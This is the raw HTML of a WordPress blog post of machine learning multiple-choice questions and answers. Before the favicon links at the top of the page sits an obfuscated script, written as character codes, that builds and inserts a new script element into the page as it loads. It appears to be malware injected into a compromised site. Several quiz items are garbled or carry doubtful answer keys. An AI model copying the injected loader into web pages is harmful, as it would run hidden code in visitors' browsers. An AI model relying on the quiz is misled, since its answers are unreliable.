52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1-150x45.png" sizes="32x32" />
<link rel="icon" href="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" />
<meta name="msapplication-TileImage" content="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" />
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
				<body class="wp-singular post-template-default single single-post postid-5908 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cream-magazine cm-mobile-content-sidebar right-sidebar">
						<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="page-wrapper">
		<header class="general-header cm-header-style-one">
			<div class="top-header">
			<div class="cm-container">
				<div class="row">
					<div class="cm-col-lg-8 cm-col-md-7 cm-col-12">
						<div class="top-header-left">
							<ul id="menu-secondary-menu" class="menu"><li id="menu-item-6232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6232"><a href="https://www.crowlex.com/category/business/">Business</a></li>
<li id="menu-item-6233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6233"><a href="https://www.crowlex.com/category/education/">Education</a></li>
<li id="menu-item-6234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6234"><a href="https://www.crowlex.com/category/finance/">Finance</a></li>
<li id="menu-item-6235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6235"><a href="https://www.crowlex.com/category/health/">Health</a></li>
<li id="menu-item-6635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6635"><a href="https://www.crowlex.com/category/pets/">Pets</a></li>
<li id="menu-item-6633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6633"><a href="https://www.crowlex.com/category/how-to/">How to</a></li>
<li id="menu-item-6237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6237"><a href="https://www.crowlex.com/category/travel/">Travel</a></li>
<li id="menu-item-6636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6636"><a href="https://www.crowlex.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-6239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6239"><a href="https://www.crowlex.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-6630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6630"><a href="https://www.crowlex.com/category/biography/">Biography</a></li>
</ul>						</div><!-- .top-header-left -->
					</div><!-- col -->
					<div class="cm-col-lg-4 cm-col-md-5 cm-col-12">
						<div class="top-header-social-links">
									<ul class="social-icons">
							<li>
					<a
						href="https://www.facebook.com/"
													target="_blank"
												>Facebook</a></li>
								<li>
					<a
						href="https://twitter.com/"
													target="_blank"
												>Twitter</a></li>
								<li>
					<a
						href="https://www.youtube.com/"
													target="_blank"
												>Youtube</a></li>
								<li>
					<a
						href="https://www.linkedin.com/"
													target="_blank"
												>Linkedin</a></li>
						</ul>
								</div><!-- .top-header-social-links -->
					</div><!-- .col -->
				</div><!-- .row -->
			</div><!-- .cm-container -->
		</div><!-- .top-header -->
		<div class="cm-container">
		<div class="logo-container">
			<div class="row align-items-center">
				<div class="cm-col-lg-4 cm-col-12">
							<div class="logo">
			<a href="https://www.crowlex.com/" class="custom-logo-link" rel="home"><img width="164" height="45" src="https://www.crowlex.com/wp-content/uploads/2021/03/cropped-cropped-logo-1.png" class="custom-logo" alt="crowlex" decoding="async" /></a>		</div><!-- .logo -->
						</div><!-- .col -->
							</div><!-- .row -->
		</div><!-- .logo-container -->
		<nav class="main-navigation">
			<div id="main-nav" class="primary-navigation">
				<ul id="menu-primary-menu" class=""><li class="home-btn"><a href="https://www.crowlex.com/"><i class="feather icon-home" aria-hidden="true"></i></a></li><li id="menu-item-6628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6628"><a href="https://www.crowlex.com/category/tech/">Tech</a></li>
<li id="menu-item-6625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6625"><a href="#">Mobile</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6626"><a href="#">Apps</a></li>
<li id="menu-item-6627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6627"><a href="#">Gadget</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6226"><a href="https://www.crowlex.com/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-6639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6639"><a href="https://www.crowlex.com/category/automotive/">Automotive</a></li>
<li id="menu-item-6228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6228"><a href="https://www.crowlex.com/category/full-form/">Full Form</a></li>
<li id="menu-item-6230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6230"><a href="https://www.crowlex.com/category/top-10/">Top 10</a></li>
<li id="menu-item-6637" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6637"><a href="https://www.crowlex.com/category/mcq/">MCQ</a></li>
<li id="menu-item-6638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6638"><a href="https://www.crowlex.com/category/interview-question/">Interview Question</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://www.crowlex.com/submit-guest-post/">Write for Us</a></li>
</ul>			</div><!-- .primary-navigation -->
			<div class="header-search-container">
				<div class="search-form-entry">
					<form role="search" class="cm-search-form" method="get" action="https://www.crowlex.com/"><input type="search" name="s" placeholder="Type Here" value="" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form>				</div><!-- .search-form-entry -->
			</div><!-- .search-container -->
		</nav><!-- .main-navigation -->
	</div><!-- .cm-container -->
</header><!-- .general-header -->
<div id="content" class="site-content">
	<div class="cm-container">
	<div class="inner-page-wrapper">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="cm_post_page_lay_wrap">
								<div class="breadcrumb  yoast-breadcrumb">
				<span><span><a href="https://www.crowlex.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Machine Learning MCQ Questions and Answers</span></span>			</div>
								<div class="single-container">
						<div class="row">  
							<div class="cm-col-lg-8 cm-col-12 sticky_portion cm-order-1-mobile-tablet">
								<div class="content-entry">
	<article id="post-5908" class="post-detail post-5908 post type-post status-publish format-standard has-post-thumbnail hentry category-mcq tag-machine-learning-mcq">
		<div class="the_title">
			<h1>Machine Learning MCQ Questions and Answers</h1>
		</div><!-- .the_title -->
					<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/seoashishgupta/">Crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/machine-learning-mcq-questions-and-answers/"><time class="entry-date published updated" datetime="2023-09-04T10:41:37+00:00">September 4, 2023</time></a>
						</li><!-- .posted_date -->
													<li class="entry_cats">
								<a href="https://www.crowlex.com/category/mcq/" rel="category tag">MCQ</a>							</li><!-- .entry_cats -->
											</ul><!-- .post_meta -->
			</div><!-- .meta -->
									<div class="post_thumb">
					<figure>
					<img width="800" height="500" src="https://www.crowlex.com/wp-content/uploads/2022/01/machine-learning-mcq.jpg" class="attachment-full size-full wp-post-image" alt="Machine Learning MCQ Questions and Answers" decoding="async" fetchpriority="high" srcset="https://www.crowlex.com/wp-content/uploads/2022/01/machine-learning-mcq.jpg 800w, https://www.crowlex.com/wp-content/uploads/2022/01/machine-learning-mcq-300x188.jpg 300w, https://www.crowlex.com/wp-content/uploads/2022/01/machine-learning-mcq-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />					</figure>
				</div>
						<div class="the_content">
			<p style="text-align: justify;">Here we focus on Machine Learning MCQ Questions and answers, where you can checks your knowledge of Machine Learning. This Machine Learning MCQ Test contains multiple choice questions. Select the right answer from the given option of a question to check your final preparation. ML MCQ ( Multiple Choice Questions) should be practiced to improve the skills required for interviews and other competitive examinations.</p>
<h2>Machine Learning MCQ Questions and Answers 2022</h2>
<p style="text-align: justify;">Read the latest machine learning mcq and <strong>machine learning mcq questions and answers</strong>. We have listed Machine Learning Quiz and Online Test trending in 2022. <strong>Read <a href="https://www.crowlex.com/oops-mcq/">OOPs MCQ</a></strong></p>
<p><strong>What is machine learning?</strong><strong><br />
Autonomous acquisition of knowledge through the use of manual programs<br />
Autonomous acquisition of knowledge through the use of computer programs<br />
Selective acquisition of knowledge through the use of manual programs<br />
Selective acquisition of knowledge through the use of computer programs</strong></p>
<p>Autonomous acquisition of knowledge through the use of computer program</p>
<p><strong>Machine Learning is a field of AI consisting of learning algorithms that —</strong><strong><br />
At executing some task<br />
Over time with experience<br />
Improve their performance</strong></p>
<p>All of the above</p>
<p><strong>Machine learning algorithms build a model based on sample data, known as—</strong><strong><br />
Training Data<br />
Transfer Data<br />
Data Training<br />
None of the above</strong></p>
<p>Training Data</p>
<p><strong>What is the disadvantage of decision trees?</strong><strong><br />
Factor analysis<br />
Decision trees are robust to outliers<br />
Decision trees are prone to be overfit<br />
All of the above</strong></p>
<p>Decision trees are prone to be overfit</p>
<p><strong>Machine learning is a subset of—</strong><strong><br />
Deep Learning<br />
Artificial Intelligence<br />
Data Learning<br />
None of the above</strong></p>
<p>Artificial Intelligence</p>
<p><strong>Who is the father of Machine Learning</strong><strong><br />
Geoffrey Hill<br />
or Geoffrey Chaucer<br />
Geoffrey Everest Hinton<br />
None of the above</strong></p>
<p>Geoffrey Everest Hinton</p>
<p><strong>Types of Machine Learning?</strong><strong><br />
Supervised Learning<br />
Unsupervised Learning<br />
Reinforcement Learning</strong></p>
<p>All of the above</p>
<p><strong>Different learning methods does not include</strong><strong><br />
Memorization<br />
Introduction<br />
Analogy<br />
Deduction</strong></p>
<p>Introduction</p>
<p><strong>ML is a field of AI consisting of learning algorithms that?</strong><strong><br />
Improve their performance<br />
At executing some task<br />
Over time with experience</strong></p>
<p>All of the above</p>
<p><strong>p ? 0q is not a?</strong><strong><br />
hack clause<br />
horn clause<br />
structural clause<br />
system clause</strong></p>
<p>Horn clause</p>
<p><strong>Which of the following are ML methods?</strong><strong><br />
based on human supervision<br />
supervised Learning<br />
semi-reinforcement Learning<br />
All of the above</strong></p>
<p>Based on human supervision</p>
		</div><!-- .the_content -->
						<div class="post_tags">
					<a href="https://www.crowlex.com/tag/machine-learning-mcq/" rel="tag">Machine Learning MCQ</a>				</div><!-- .post_tags -->
					</article><!-- #post-5908 -->
</div><!-- .content-entry -->
	<div class="author_box">
		<div class="row no-gutters">
			<div class="cm-col-lg-3 cm-col-md-2 cm-col-3">
				<div class="author_thumb">
					<img alt='' src='https://secure.gravatar.com/avatar/336c3dab0f7c576bf9c4a9d31b11eb06bf9c1e06b490e0917e34b57658bae908?s=300&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/336c3dab0f7c576bf9c4a9d31b11eb06bf9c1e06b490e0917e34b57658bae908?s=600&#038;d=blank&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>				</div><!-- .author_thumb -->
			</div><!-- .col -->
			<div class="cm-col-lg-9 cm-col-md-10 cm-col-9">
				<div class="author_details">
					<div class="author_name">
						<h3>Crowlex</h3>
					</div><!-- .author_name -->
					<div class="author_desc">
						Welcome you on top Guest Post Sites to Submit A Guest Post or article to us as a guest blogger. Share your content with lots of targeted readers and grab their attention.					</div><!-- .author_desc -->
				</div><!-- .author_details -->
			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .author_box -->
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.crowlex.com/how-to-fix-windows-printer-error-11b/" rel="prev">Prev</a></div><div class="nav-next"><a href="https://www.crowlex.com/epson-error-code-0x9a/" rel="next">Next</a></div></div>
	</nav>	<section class="cm_related_post_container">
		<div class="section_inner">
							<div class="section-title">
					<h2>Related Post</h2>
				</div><!-- .section-title -->
							<div class="row">
									<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://www.crowlex.com/hibernate-mcq-quiz-and-online-test/">
			<figure class="imghover">
				<img width="720" height="450" src="https://www.crowlex.com/wp-content/uploads/2022/01/Hibernate-MCQ.jpg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Hibernate MCQ Quiz and Online Test" decoding="async" srcset="https://www.crowlex.com/wp-content/uploads/2022/01/Hibernate-MCQ.jpg 800w, https://www.crowlex.com/wp-content/uploads/2022/01/Hibernate-MCQ-300x188.jpg 300w, https://www.crowlex.com/wp-content/uploads/2022/01/Hibernate-MCQ-768x480.jpg 768w" sizes="(max-width: 720px) 100vw, 720px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/mcq/" rel="category tag">MCQ</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/hibernate-mcq-quiz-and-online-test/">Hibernate MCQ Quiz and Online Test</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/seoashishgupta/">Crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/hibernate-mcq-quiz-and-online-test/"><time class="entry-date published updated" datetime="2023-09-05T05:36:34+00:00">September 5, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://www.crowlex.com/oops-mcq/">
			<figure class="imghover">
				<img width="720" height="450" src="https://www.crowlex.com/wp-content/uploads/2022/01/OOPs-MCQ.jpeg" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="OOPs MCQ (Multiple Choice Questions), OOPs MCQ Quiz &#038; Online Test 2022" decoding="async" loading="lazy" srcset="https://www.crowlex.com/wp-content/uploads/2022/01/OOPs-MCQ.jpeg 800w, https://www.crowlex.com/wp-content/uploads/2022/01/OOPs-MCQ-300x188.jpeg 300w, https://www.crowlex.com/wp-content/uploads/2022/01/OOPs-MCQ-768x480.jpeg 768w" sizes="auto, (max-width: 720px) 100vw, 720px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://www.crowlex.com/category/mcq/" rel="category tag">MCQ</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://www.crowlex.com/oops-mcq/">OOPs MCQ (Multiple Choice Questions), OOPs MCQ Quiz &#038; Online Test 2022</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://www.crowlex.com/author/seoashishgupta/">Crowlex</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://www.crowlex.com/oops-mcq/"><time class="entry-date published updated" datetime="2023-09-04T23:03:56+00:00">September 4, 2023</time></a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
								</div><!-- .row -->
		</div><!-- .section_inner -->
	</section><!-- .cm-post-widget-three -->
								</div><!-- .col -->
							<div class="cm-col-lg-4 cm-col-12 sticky_portion cm-order-2-mobile-tablet">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="search-7" class="widget widget_search"><div class="widget-title"><h2>Live Results Search</h2></div><form role="search" class="cm-search-form" method="get" action="https://www.crowlex.com/"><input type="search" name="s" placeholder="Type Here" value="" ><button type="submit" class="cm-submit-btn"><i class="feather icon-search"></i></button></form></div>
		<div id="recent-posts-12" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Latest Post</h2></div>
		<ul>
											<li>
					<a href="https://www.crowlex.com/how-creative-videos-can-be-good-for-digital-marketing/">How Creative Videos Can be Good for Digital Marketing</a>
											<span class="post-date">August 20, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/gorakhpur-to-nepal-tour-package-with-pokhara/">Scenic Gorakhpur to Nepal Tour Package with Pokhara</a>
											<span class="post-date">June 26, 2025</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/stylish-and-elegant-why-red-salwar-kameez-is-a-must-have-for-every-wardrobe/">Stylish and Elegant: Why Red Salwar Kameez is a Must-Have for Every Wardrobe</a>
											<span class="post-date">October 9, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/navigating-the-realm-of-a-software-bespoke-company/">Navigating the Realm of a Software Bespoke Company</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/understanding-the-impact-of-pleiotropy-on-neurological-and-psychiatric-disorders/">Understanding the Impact of Pleiotropy on Neurological and Psychiatric Disorders</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/find-the-right-therapeutic-program-for-your-young-adult/">Find the Right Therapeutic Program for Your Young Adult</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
					<a href="https://www.crowlex.com/10-tips-for-maintaining-your-gyroor-c1-electric-scooter/">10 Tips for Maintaining Your Gyroor C1 Electric Scooter</a>
											<span class="post-date">August 15, 2024</span>
									</li>
											<li>
